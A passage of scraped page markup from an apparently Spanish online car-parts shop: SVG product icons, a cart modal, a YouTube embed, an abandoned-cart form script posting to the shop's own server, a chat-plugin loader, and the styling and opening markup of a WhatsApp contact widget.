0-.815-.593-1.474-1.68-1.474h-3.442z"  fill-rule="evenodd"></path></symbol><symbol id="icon-alignleft" viewBox="0 0 448 512" class="svg-inline--fa fa-align-left fa-w-14"><path fill="currentColor" d="M288 48v32c0 6.627-5.373 12-12 12H12C5.373 92 0 86.627 0 80V48c0-6.627 5.373-12 12-12h264c6.627 0 12 5.373 12 12zM12 220h424c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12zm0 256h424c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12zm264-184H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12h264c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12z" class=""></path></symbol><symbol id="icon-caret-circle-down" data-icon="caret-circle-down" viewBox="0 0 512 512" class="svg-inline--fa fa-caret-circle-down fa-w-16 fa-3x"><path fill="currentColor" d="M157.1 216h197.8c10.7 0 16.1 13 8.5 20.5l-98.9 98.3c-4.7 4.7-12.2 4.7-16.9 0l-98.9-98.3c-7.7-7.5-2.3-20.5 8.4-20.5zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-48 0c0-110.5-89.5-200-200-200S56 145.5 56 256s89.5 200 200 200 200-89.5 200-200z" class=""></path></symbol><symbol id="icon-shopping-cart" viewBox="0 0 24 24"><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol><symbol   id="icon-shopping-basket"  viewBox="0 0 1024 992"><path d="M1015.5 267.5Q1006 254 990 254H311L259 77q-7-24-19-41t-25.5-24T191 2.5 171 0H34Q21 0 12 9T3 32q0 8 4 15.5T18.5 59 34 63h137q4 0 7.5 1t9.5 8.5T198 95l177 650q2 6 6.5 11.5T392 765t13 3h432q10 0 18.5-6t11.5-15l153-450q5-16-4.5-29.5zM815 704H430L328 318h616zm-63 128q-33 0-56.5 23.5T672 912t23.5 56.5T752 992t56.5-23.5T832 912t-23.5-56.5T752 832zm-288 0q-22 0-40.5 11t-29 29-10.5 40q0 33 23.5 56.5T464 992t56.5-23.5T544 912q0-8-1.5-16t-4.5-15-7.5-13.5-10-12-12-10T495 838t-15-4.5-16-1.5z" /><rect x="0" y="0" width="1024" height="992" fill="rgba(0, 0, 0, 0)" /></symbol><symbol id="icon-shopping-bag" viewBox="0 0 832 1024"><path d="M768 159H577V97q0-26-13-48t-35-35-48-13H353q-15 0-30 5t-26.5 14T276 40.5 262 67t-5 30v62H64q-27 0-45.5 18.5T0 223v736q0 26 18.5 45t45.5 19h704q27 0 45.5-19t18.5-45V223q0-27-18.5-45.5T768 159zM321 97q0-13 9.5-22.5T353 65h128q13 0 22.5 9.5T513 97v62H321V97zm447 862H64V223h193v66q0 3 1 8.5t8.5 14.5 22.5 9q16 0 24-8t8-16v-74h192v69l1.5 7.5 4.5 10 9.5 8L545 321q9 0 15.5-3.5t9.5-8 4.5-9.5 2.5-8v-69h191v736z" /></symbol><symbol id="icon-shopping-briefcase" viewBox="0 0 1024 960"><path d="M960 159H704V97q0-26-12.5-48t-35-35T608 1H416q-40 0-68 28.5T320 97v62H64q-26 0-45 19T0 223v672q0 26 19 45t45 19h896q26 0 45-19t19-45V223q0-17-8.5-31.5T992 168t-32-9zM384 97q0-13 9.5-22.5T416 65h192q14 0 23 9.5t9 22.5v62H384V97zM64 223h896v225H608v-33q0-17-9-32t-23.5-23.5T544 351h-64q-27 0-45.5 19T416 415v33H64V223zm480 353h-64V415h64v161zM64 895V512h352v64q0 27 18.5 45.5T480 640h64q17 0 31.5-8.5T599 608t9-32v-64h352v383H64z" /></symbol><symbol id="icon-shopping-handbag" viewBox="0 0 1024 1056"><path d="M1023 959l-84-504q-5-49-44-84t-88-35h-71v-85q0-48-16.5-91.5t-46-75.5-71-50.5T513 15q-64 0-115.5 32T317 133t-29 118v85h-77q-16 0-32 4.5t-30 12-26 18.5-21 24-15 28-8 30L2 958q-5 40 15 62 19 21 54 21h873q23 0 38-7t24-17q20-23 17-58zM352 251q0-72 45.5-122T513 79q35 0 65 13.5t50.5 37 32 55T672 251v85H352v-85zm595 725l-872 1q-12 0-10-11l77-504q2-12 8-23.5t15.5-20T187 405t24-5h77v73q-7 5-13 10.5T265 496t-6.5 15.5T256 528q0 27 18.5 45.5T320 592t45.5-18.5T384 528q0-36-32-55v-73h320v73q-32 19-32 55 0 27 18.5 45.5T704 592t45.5-18.5T768 528q0-36-32-55v-73h71q6 0 12 1.5t12 4 11.5 6 10 7.5 8.5 9 7 11 5 12 3 13l83 503q1 4-2 6.5t-10 2.5z" /></symbol><symbol id="icon-shopping-bag2" viewBox="0 0 28 28"><path d="M27.453 22l0.547 4.891c0.031 0.281-0.063 0.562-0.25 0.781-0.187 0.203-0.469 0.328-0.75 0.328h-26c-0.281 0-0.562-0.125-0.75-0.328-0.187-0.219-0.281-0.5-0.25-0.781l0.547-4.891h26.906zM26 8.891l1.344 12.109h-26.688l1.344-12.109c0.063-0.5 0.484-0.891 1-0.891h4v2c0 1.109 0.891 2 2 2s2-0.891 2-2v-2h6v2c0 1.109 0.891 2 2 2s2-0.891 2-2v-2h4c0.516 0 0.938 0.391 1 0.891zM20 6v4c0 0.547-0.453 1-1 1s-1-0.453-1-1v-4c0-2.203-1.797-4-4-4s-4 1.797-4 4v4c0 0.547-0.453 1-1 1s-1-0.453-1-1v-4c0-3.313 2.688-6 6-6s6 2.688 6 6z" ></path></symbol><symbol id="icon-shopping-basket2" viewBox="0 0 32 28"><path d="M30 12c1.109 0 2 0.891 2 2s-0.891 2-2 2h-0.234l-1.797 10.344c-0.172 0.953-1 1.656-1.969 1.656h-20c-0.969 0-1.797-0.703-1.969-1.656l-1.797-10.344h-0.234c-1.109 0-2-0.891-2-2s0.891-2 2-2h28zM7.578 24.5c0.547-0.047 0.969-0.531 0.922-1.078l-0.5-6.5c-0.047-0.547-0.531-0.969-1.078-0.922s-0.969 0.531-0.922 1.078l0.5 6.5c0.047 0.516 0.484 0.922 1 0.922h0.078zM14 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM20 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM25.5 23.578l0.5-6.5c0.047-0.547-0.375-1.031-0.922-1.078s-1.031 0.375-1.078 0.922l-0.5 6.5c-0.047 0.547 0.375 1.031 0.922 1.078h0.078c0.516 0 0.953-0.406 1-0.922zM7.438 4.562l-1.453 6.438h-2.063l1.578-6.891c0.406-1.828 2.016-3.109 3.891-3.109h2.609c0-0.547 0.453-1 1-1h6c0.547 0 1 0.453 1 1h2.609c1.875 0 3.484 1.281 3.891 3.109l1.578 6.891h-2.063l-1.453-6.438c-0.219-0.922-1.016-1.563-1.953-1.563h-2.609c0 0.547-0.453 1-1 1h-6c-0.547 0-1-0.453-1-1h-2.609c-0.938 0-1.734 0.641-1.953 1.563z" ></path></symbol><symbol id="icon-shopbag" viewBox="0 0 32 32"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z"></path><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"></path></symbol><symbol id="icon-moneyback" viewBox="0 0 32 30"><path d="M29.477,14.892a0.716,0.716,0,0,1,.864-0.711h1.334c0.577,0,.17-0.491.17-0.491L28.209,7.852a0.214,0.214,0,0,0-.376.032L24.24,13.666s-0.451.515,0.167,0.515h1.349a0.751,0.751,0,0,1,.863.871A11.976,11.976,0,0,1,14.735,27.091,12,12,0,0,1,2.848,15,12,12,0,0,1,14.735,2.906a11.618,11.618,0,0,1,5.013,1.125,1.4,1.4,0,0,0,.6.136,1.434,1.434,0,0,0,1.3-.84A1.466,1.466,0,0,0,20.955,1.4,14.411,14.411,0,0,0,14.735,0,14.89,14.89,0,0,0-.009,15,14.89,14.89,0,0,0,14.735,30,14.9,14.9,0,0,0,29.477,15.058S29.477,14.934,29.477,14.892ZM15.611,13.681c-1.9-.775-2.447-1.242-2.447-2.087,0-.677.5-1.467,1.923-1.467a5.271,5.271,0,0,1,2.228.508,0.691,0.691,0,0,0,.327.084,0.663,0.663,0,0,0,.619-0.431l0.345-.9a0.558,0.558,0,0,0-.294-0.713,13.19,13.19,0,0,0-2.3-.611A0.119,0.119,0,0,1,15.9,7.943L15.9,6.642a0.714,0.714,0,0,0-.717-0.711H14.563a0.714,0.714,0,0,0-.716.711l0,1.368a0.187,0.187,0,0,1-.152.16,3.76,3.76,0,0,0-3.1,3.678c0,2.235,1.816,3.245,3.777,4,1.568,0.626,2.207,1.261,2.207,2.193,0,1.013-.906,1.721-2.2,1.721a7.678,7.678,0,0,1-2.622-.722,0.691,0.691,0,0,0-.3-0.069,0.669,0.669,0,0,0-.633.447l-0.329.907a0.592,0.592,0,0,0,.294.736,11.492,11.492,0,0,0,2.782.787,0.162,0.162,0,0,1,.13.143v1.362a0.715,0.715,0,0,0,.717.711h0.64a0.715,0.715,0,0,0,.717-0.711V21.922a0.133,0.133,0,0,1,.117-0.151,3.934,3.934,0,0,0,3.284-3.877C19.17,15.944,18.106,14.684,15.611,13.681Z"></path></symbol><symbol id="icon-freeshipping" viewBox="0 0 17 30"><path d="M13.5,21.345l3.515,1.835v-10.9L13.5,10.444v-5.8L8.5,0l-5,4.65v5.8l-3.515,1.834v10.9L3.5,21.345V22.86H13.5V21.345h0Zm-5-11.274a2.208,2.208,0,1,1,2.208-2.209A2.209,2.209,0,0,1,8.5,10.071ZM4.657,27.523V24.187H6.4v3.336H4.657ZM7.628,30V24.187H9.371V30H7.628ZM10.6,27.523V24.187h1.743v3.336H10.6Z"></path></symbol><symbol id="icon-security" viewBox="0 0 29 29"><path d="M28.653,23.962a0.757,0.757,0,0,0-.229-0.483L16.856,12.058a8.6,8.6,0,0,0-1.875-9.521,8.864,8.864,0,0,0-12.418,0,8.6,8.6,0,0,0,0,12.26,8.775,8.775,0,0,0,6.208,2.543,8.861,8.861,0,0,0,3.433-.689L16,20.406a0.8,0.8,0,0,0,.592.229l2.071-.072L18.6,22.614a0.769,0.769,0,0,0,.231.58,0.785,0.785,0,0,0,.586.229l2.079-.07L21.421,25.4a0.794,0.794,0,0,0,.231.582,0.764,0.764,0,0,0,.592.228l2.073-.069-0.07,2.048a0.775,0.775,0,0,0,.249.6,0.8,0.8,0,0,0,.541.21c0.029,0,.058,0,0.087,0l3.18-.349a0.789,0.789,0,0,0,.706-0.85ZM7.712,7.621a2.517,2.517,0,0,1-3.53,0,2.439,2.439,0,0,1,0-3.484,2.518,2.518,0,0,1,3.53,0A2.443,2.443,0,0,1,7.712,7.621Zm18.227,16.6a0.606,0.606,0,0,1-.845,0L15.252,14.5A8.28,8.28,0,0,0,16,13.582l9.938,9.811A0.584,0.584,0,0,1,25.939,24.224Z"></path></symbol><symbol id="icon-wheel" viewBox="0 0 120 120"><path d="M60.234,0C27.446,0,0,26.49,0,59.766A60.559,60.559,0,0,0,60.234,120C93.546,120,120,92.518,120,59.766A59.732,59.732,0,0,0,60.234,0Zm0,113.015A53.343,53.343,0,0,1,6.984,59.766c0-29.078,23.914-52.781,53.25-52.781a52.855,52.855,0,0,1,52.782,52.758C113.016,89.078,89.312,113.015,60.234,113.015Zm0-91.922c-21.291,0-39.141,17.267-39.141,38.672a39.47,39.47,0,0,0,39.141,39.14c21.432,0,38.672-17.872,38.672-39.14A38.715,38.715,0,0,0,60.234,21.093ZM91.679,56.25H77.459a17.484,17.484,0,0,0-2.566-6.171L84.945,40.027A31.493,31.493,0,0,1,91.679,56.25ZM63.75,28.321a31.494,31.494,0,0,1,16.223,6.734L69.921,45.107a17.468,17.468,0,0,0-6.171-2.566V28.321h0Zm-7.031-.006V42.544a18.57,18.57,0,0,0-6.51,2.693l-10.1-10.1A32.208,32.208,0,0,1,56.719,28.315ZM35.112,40.084L45.188,50.159a17.034,17.034,0,0,0-2.629,6.091H28.324A31.248,31.248,0,0,1,35.112,40.084Zm-6.784,23.2H42.564a18.228,18.228,0,0,0,2.76,6.422L35.3,79.728A32.012,32.012,0,0,1,28.328,63.281Zm28.39,28.391A32.017,32.017,0,0,1,40.271,84.7L50.3,74.675a18.226,18.226,0,0,0,6.422,2.761V91.672ZM49.172,59.766c0-5.717,5.091-10.594,11.063-10.594A10.555,10.555,0,0,1,67.682,52.3l0.006,0.007,0.007,0.006a10.5,10.5,0,0,1,3.133,7.424c0,5.971-4.876,11.086-10.593,11.086A11.535,11.535,0,0,1,49.172,59.766ZM63.75,91.676V77.442a17.038,17.038,0,0,0,6.091-2.63L79.916,84.888A31.248,31.248,0,0,1,63.75,91.676Zm21.116-11.8-10.1-10.1a18.571,18.571,0,0,0,2.692-6.51H91.684A32.209,32.209,0,0,1,84.866,79.871ZM60.234,52.734a7.031,7.031,0,1,0,7.031,7.031A7.039,7.039,0,0,0,60.234,52.734Z"></path></symbol><symbol id="icon-oil" viewBox="0 0 84 120"><path d="M80.359,38.9L66.927,21.476A17.141,17.141,0,0,0,53.141,15.01H41.534v-4.3C41.889,4.8,36.841,0,31.033,0h-7C18.5,0,13.986,4.44,13.543,10.328q-0.01.132-.01,0.265v4.836A17.191,17.191,0,0,0,0,32.276v70.147A17.558,17.558,0,0,0,17.5,120h49A17.558,17.558,0,0,0,84,102.423V49.637A17.423,17.423,0,0,0,80.359,38.9ZM20.533,10.767c0.184-1.864,1.427-3.759,3.5-3.759h7c1.846,0,3.646,1.538,3.51,3.344-0.007.088-.01,0.176-0.01,0.265v4.4l-14,0V10.767h0ZM66.5,112.969h-49A10.535,10.535,0,0,1,7,102.423V32.276A10.3,10.3,0,0,1,17.284,22.021l35.857,0a10.1,10.1,0,0,1,8.251,3.763L74.823,43.208A10.437,10.437,0,0,1,77,49.638v52.786h0A10.535,10.535,0,0,1,66.5,112.969Zm2.748-65.478L55.894,30.4a3.494,3.494,0,0,0-2.752-1.343H17.5a3.488,3.488,0,0,0-3.477,3.516V95.393A3.468,3.468,0,0,0,17.5,98.885h49a3.468,3.468,0,0,0,3.477-3.49L70,49.665A3.525,3.525,0,0,0,69.248,47.491ZM63,91.877H21V36.083H51.441l11.578,14.8ZM48.353,49.268c-1.8-3.114-3.573-5.7-3.648-5.809a3.493,3.493,0,0,0-5.759,0c-0.075.109-1.849,2.694-3.648,5.809-3.561,6.165-3.973,8.8-3.973,10.251a10.5,10.5,0,1,0,21,0C52.325,58.071,51.913,55.433,48.353,49.268ZM41.825,63.035a3.511,3.511,0,0,1-3.5-3.511c0.028-1.075,1.484-4.138,3.5-7.549,2.015,3.41,3.47,6.472,3.5,7.548A3.512,3.512,0,0,1,41.825,63.035Zm10.5,14.53h-21a3.515,3.515,0,0,0,0,7.031h21A3.515,3.515,0,0,0,52.325,77.565Z"></path></symbol><symbol id="icon-funnel" viewBox="0 0 113 120"><path d="M109.468,0H3.528A3.524,3.524,0,0,0,0,3.516v7.031A10.576,10.576,0,0,0,8.81,20.941L9.023,21.2,5.385,24.818A17.521,17.521,0,0,0,4.3,48.5l7.523,8.988a17.722,17.722,0,0,0,26.049,1.176L39.246,57.3l3.127,3.735v55.446a3.534,3.534,0,0,0,5.49,2.925l21.188-14.062a3.512,3.512,0,0,0,1.573-2.925V61.038l33.563-40.1A10.576,10.576,0,0,0,113,10.547V3.516A3.524,3.524,0,0,0,109.468,0ZM32.88,53.7a10.613,10.613,0,0,1-15.63-.706L9.727,44a10.462,10.462,0,0,1,.65-14.213l3.186-3.17L34.706,51.879Zm31.5,3.818a3.505,3.505,0,0,0-.819,2.251V100.54l-14.125,9.375V59.766a3.506,3.506,0,0,0-.819-2.251L18.13,21.093H94.866Zm41.558-46.968a3.527,3.527,0,0,1-3.531,3.516H10.591a3.527,3.527,0,0,1-3.531-3.516V7.031h98.878v3.516Z"></path></symbol><symbol id="icon-engine" viewBox="0 0 125 120"><path d="M125,68.561a22.042,22.042,0,0,0-10.494-18.8l0.376-.811a3.687,3.687,0,0,0,.2-2.577l-5.426-18.754a3.674,3.674,0,0,0-.518-1.082l3.3-7.107a3.672,3.672,0,0,0,3.1-6.66L88.984,0.345a3.672,3.672,0,0,0-3.1,6.66l-3.3,7.108a3.649,3.649,0,0,0-1.159.3l-17.609,7.8-17.61-7.8a3.648,3.648,0,0,0-1.159-.3L41.745,7a3.672,3.672,0,0,0-3.1-6.66L12.1,12.767a3.676,3.676,0,0,0,1.55,7.005,3.638,3.638,0,0,0,1.545-.345l3.3,7.108a3.668,3.668,0,0,0-.518,1.082L12.552,46.371a3.685,3.685,0,0,0,.061,2.236,22.063,22.063,0,0,0,9.359,42v7.98a11.037,11.037,0,0,0-7.324,10.391v7.349A3.668,3.668,0,0,0,18.311,120h88.378a3.669,3.669,0,0,0,3.663-3.674v-7.349a11.037,11.037,0,0,0-7.325-10.391v-7.98A22.034,22.034,0,0,0,125,68.561ZM92.526,10.111l13.045,6.1,0.231,0.108-3.1,6.66L89.431,16.771Zm-70.464,6.1,13.045-6.1,3.1,6.66L24.926,22.982l-3.1-6.66Zm2.487,15.052,20.221-9.46,14.905,6.6a7.141,7.141,0,0,0,2.892.612h2.485a7.209,7.209,0,0,0,2.92-.618l14.892-6.594,20.067,9.388h0l0.153,0.071,4.579,15.828L94.172,76.12a10.947,10.947,0,0,0-2.131-.21H81.273C95.584,45.576,94.71,47.442,94.861,47.08a10.992,10.992,0,1,0-20.5-7.912H50.641a10.991,10.991,0,1,0-20.292,8.384v0L43.727,75.91H33.362L19.97,47.094Zm26.1,15.25H74.36A11.02,11.02,0,0,0,83.6,53.807L78.9,63.77a19.042,19.042,0,0,0-16.641-9.905,18.36,18.36,0,0,0-16.2,9.808L41.4,53.805A10.989,10.989,0,0,0,50.644,46.516Zm-10.361,0a3.674,3.674,0,1,1,3.662-3.674A3.672,3.672,0,0,1,40.283,46.516Zm40.771-3.674a3.662,3.662,0,1,1,3.662,3.674A3.667,3.667,0,0,1,81.055,42.842ZM73.73,72.235c0,6.858-5.932,11.023-11.475,11.023a11.023,11.023,0,0,1,0-22.045C68.476,61.213,73.73,66.261,73.73,72.235ZM47.614,83.258a18.392,18.392,0,0,0,14.642,7.349,19.318,19.318,0,0,0,15.093-7.349H92.041A3.672,3.672,0,0,1,95.7,86.932V97.955H29.3V86.932a3.672,3.672,0,0,1,3.662-3.674H47.614Zm-40.29-14.7a14.661,14.661,0,0,1,8.367-13.286L26.324,78.154a11.069,11.069,0,0,0-3.716,5.088c-0.212.009-.423,0.016-0.635,0.016A14.689,14.689,0,0,1,7.324,68.561Zm95.7,44.09H21.973v-3.674a3.672,3.672,0,0,1,3.662-3.674H99.365a3.672,3.672,0,0,1,3.662,3.674v3.674Zm-0.635-29.409a11.03,11.03,0,0,0-1.9-3.34l10.887-23.425a14.714,14.714,0,0,1-8.356,26.78C102.815,83.258,102.6,83.251,102.392,83.242ZM62.256,68.561a3.674,3.674,0,1,1-3.662,3.674A3.668,3.668,0,0,1,62.256,68.561Z"></path></symbol><symbol id="icon-battery" viewBox="0 0 120 120"><path d="M95.391,70.312H91.875V66.8a3.516,3.516,0,0,0-7.031,0v3.516H81.328a3.516,3.516,0,0,0,0,7.031h3.516v3.516a3.516,3.516,0,0,0,7.031,0V77.344h3.516A3.516,3.516,0,0,0,95.391,70.312Zm-56.719,0H24.609a3.516,3.516,0,0,0,0,7.031H38.672A3.516,3.516,0,0,0,38.672,70.312Zm74.3,29.2v-50.9a10.546,10.546,0,0,0-3.516-20.489h-3.516V24.609A10.559,10.559,0,0,0,95.391,14.062V10.547A10.559,10.559,0,0,0,84.844,0H35.156A10.559,10.559,0,0,0,24.609,10.547v3.516A10.559,10.559,0,0,0,14.063,24.609v3.516H10.547A10.546,10.546,0,0,0,7.031,48.614v50.9A10.546,10.546,0,0,0,10.547,120h98.906A10.546,10.546,0,0,0,112.969,99.511ZM95.391,21.093a3.52,3.52,0,0,1,3.516,3.516v3.516H84.844V24.609a3.52,3.52,0,0,1,3.516-3.516h7.031ZM31.641,10.547a3.52,3.52,0,0,1,3.516-3.516H84.844a3.52,3.52,0,0,1,3.516,3.516v3.516A10.559,10.559,0,0,0,77.813,24.609v3.516H42.188V24.609A10.559,10.559,0,0,0,31.641,14.062V10.547ZM21.094,24.609a3.52,3.52,0,0,1,3.516-3.516h7.031a3.52,3.52,0,0,1,3.516,3.516v3.516H21.094V24.609ZM10.547,35.156h98.906a3.516,3.516,0,1,1,0,7.031H10.547A3.516,3.516,0,1,1,10.547,35.156Zm95.39,14.062V98.906H14.063V49.219h91.875Zm3.516,63.75H10.547a3.516,3.516,0,0,1,0-7.032h98.906A3.516,3.516,0,0,1,109.453,112.969ZM67.266,70.312H58.892l4.487-8.975a3.516,3.516,0,0,0-6.289-3.145L50.059,72.256A3.515,3.515,0,0,0,53.2,77.343h8.374L57.09,86.318a3.516,3.516,0,1,0,6.289,3.145L70.41,75.4A3.518,3.518,0,0,0,67.266,70.312Z"></path></symbol><symbol id="icon-airfilter" viewBox="0 0 106 120"><path d="M105.858,79.065A10.58,10.58,0,0,0,96.3,70.814L80.561,19.033A10.53,10.53,0,0,0,74.27,0H31.83a10.528,10.528,0,0,0-6.511,18.865L7.942,71.119A10.541,10.541,0,0,0,10.61,91.875H15.5l4.184,8.318a10.548,10.548,0,0,0-5.535,9.26v7.031A3.526,3.526,0,0,0,17.683,120H88.417a3.526,3.526,0,0,0,3.537-3.516v-7.031a10.548,10.548,0,0,0-5.535-9.26L90.6,91.875H95.49C102.246,91.875,106.878,85.705,105.858,79.065ZM88.9,70.781H77.27L69.008,21.093H73.8Zm-18.8,0H56.587V21.093h5.252ZM31.83,7.031H74.27a3.516,3.516,0,1,1,0,7.031H31.83A3.516,3.516,0,1,1,31.83,7.031ZM49.513,21.093V70.781H36l8.262-49.688h5.252Zm-17.485,0h5.064L28.83,70.781H15.5ZM21.22,112.969v-3.516a3.529,3.529,0,0,1,3.529-3.515h56.6a3.529,3.529,0,0,1,3.529,3.515v3.516H21.22Zm2.186-21.094H82.695l-3.537,7.031H26.943ZM95.49,84.844H10.61a3.515,3.515,0,1,1-.011-7.031H95.49A3.523,3.523,0,0,1,99,80.922C98.815,83.291,97.451,84.844,95.49,84.844Z"></path></symbol></svg><!-- <div class="back-to-top"><i class="fa fa-angle-up"></i></div>--><div id="previewModal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title"> Agregado al carrito correctamente. Que deseas hacer ahora?</h4></div><div class="modal-body"></div></div></div></div><section class="social-widgets visible-lg socialwidgets-left "><ul class="items"><li class="item item-03 youtube"><div class="tab-icon"><span class="fa fa-youtube"></span></div><div class="tab-content"><div class="loading"><iframe src="https://www.youtube.com/embed/QfXtNvskq4k" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" width="300" height="315" frameborder="0"></iframe></div></div></li></ul></section>
 
	<script type="text/javascript">
	  $(".content-aside").stick_in_parent({
	    offset_top: 10,
	    bottoming   : true
		});
	</script>
	
</div>

<script>
	$(document).ready(function() { 
		$('.customer-info-wrapper input').on('input', 'change', function (e) {
			pingAbandonedCarts();
		});
	});
	function pingAbandonedCarts() { 
		var send_data = {}; 
		$.each($('.customer-info-wrapper input').serializeArray(), function() {
			send_data[this.name] = this.value;
		});
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
</script>


<script type="text/javascript" src="catalog/view/javascript/zenchat/functions_zenchat.js"></script>
<script type="text/javascript">$(function(){
$("body").append($("<div>").load("catalog/view/javascript/zenchat/zenchat.php",function(){zen_chat("");}));});</script>

</body>
</html>
<!-- button whatsapp -->
<style>
/* test */


	



/* test */



.main-sgwa-wrapper-container{
	position: fixed;
    bottom: 20px;
	right: 30px;
	z-index:999;
	
}

.btn-sgwhatsapp i{
	font-size:53px;
}
.btn-sgwhatsapp{
	/* position: fixed;
    bottom: 30px; */
    background: #00e676;
   /*  right: 30px; */
    height: 80px;
    width: 80px;
    color: white;
    border: 0;
    border-radius: 50%;
	z-index:999;
	float:right;
	margin-top:15px;
	
}
.sg-whatsappbox{
	float:left;
	/* position: fixed;
    bottom: 130px; */
    background: gray;
  /*   right: 50px; */
    width: 300px;
    color: white;
    border: 0;
    border-radius: 2%;
	z-index:999;	
	visibility: visible;
	opacity: 1;
	
}
.sgwa-title i{
	font-size:20px;
}
.sgwa-title{
	padding:10px 15px;
	font-size:16px;
	background:lightgreen;
	cursor:pointer;
}
.sgwa-chat-box-content{
	
}
.sgwa-executive-main{
	background:grey;
	padding:5px 15px;
	float:left;
	width:100%;
	box-shadow:0px -1px 1px 0px #eeeeee;
}
.sgwa-executive-single{
	float:left;
	width:100%;
	padding:5px 0;
}
.sgwa-executive-photo{
	float:left;
	width:35%;
}
.sgwa-executive-info{
	float:left;
	width:65%;
	padding-top:10px;
}
.sgwa-executive-img{
	height:70px;
	width:70px;
	border-radius:50%;
	border: 4px solid transparent;
}
.sgwa-executive-name{
	font-size:17px;
	color:#fff;
}
.sgwa-department{
	color:#fff;
}
.sgwa-descrption{
	padding:10px 15px;
}
.sgwa-hide{
	opacity: 0;
  visibility: hidden;
  display:none;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}
.sgwa-show{
	opacity: 1;
  visibility: visible;
  display:block;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}



.btn-sgwhatsapp{
	height:70px;
	width:70px;
}





#whtsappboxtoggle{
	background:#338d25;
}


#whtsappboxtoggle{
	color:#ffffff;
}


.sgwa-title{
	background:#8d4925;
}


.sgwa-title, .sgwa-title i{
	color:#ffffff;
}


.sgwa-descrption{
	color:#ffffff;
}


.sgwa-descrption{
	background:#8d4925;
}

 

.sgwa-executive-main,.sg-whatsappbox{
	background:#8d4925;
}

 
 

.sgwa-executive-main .sgwa-department {
 
    color: #ffffff;
}





	 
	.sgwa-offline-member{
		background: #e51919;
	}
				
	.sgwa-offline-member{
		cursor:no-drop;
	}
	
	

#whtsappboxtoggle i{
  
  -webkit-transition:  -webkit-transform 0.8s; /* Safari */
  transition:  transform 0.6s;
}







.sgwa-onlineicon{ color: #23c623; font-size: 10px; vertical-align: middle; }
.sgwa-oflineicon{ color: #a7a7a7; font-size: 10px; vertical-align: middle; }
	
	
	
	.mm-whatsapp-dp-widget img{
	
	    width: 100%;
    height: 100%;
    object-fit: scale-down;
	}
	
	.mm-whatsapp-dp-widget{
	
	    height: 60px;
    width: 60px;
    border-radius: 60px;
    display: inline-block;
    overflow: hidden;

	
	
	    position: relative;
    margin-left: -35px;
    left: 20px;
    border-width: 2px;
    border-style: solid;
    border-radius: 60px;
    vertical-align: middle;
    overflow: hidden;
	}
	.dp-widget-container{
		text-align:center;
		width:100%;
		padding:10px 0;
		float:left;
	}
	
				
	
		
		.sg-whatsappbox{
			
			border-radius:18px 18px 18px 18px;
		}
	
		.sgwa-title{
			border-radius:18px 18px 0 0;
		}
			
		
	
	
</style>
<div class="main-sgwa-wrapper-container">

<!--- contact chat box-->
<div id="sgwhatsappbox" class="sg-whatsappbox sgwa-hide">

	<div class="sgwa-title">
		<i class="fa fa-whatsapp"></i> Whatsapp 
		 
		<i class="fa fa-times" style="float:right;"></i>
		 
	</div>
	
	<div class="sgwa-chat-box-content">
		
				<div class="sgwa-descrption" style="float:left;width:100%;">Solicita tu presupuesto gratuito por Whatsapp</div>
				
				
		
				<a  href="https://api.whatsapp.com/send?phone=651517215&text=Gracias por contactarnos, por favor deje su consulta y en breve le atenderemos. Horario: 10 a 14 y 17 a 21 (lunes a viernes)"    target="_BLANK"  class="" title="Martín">
			<div class="sgwa-executive-main   ">
				
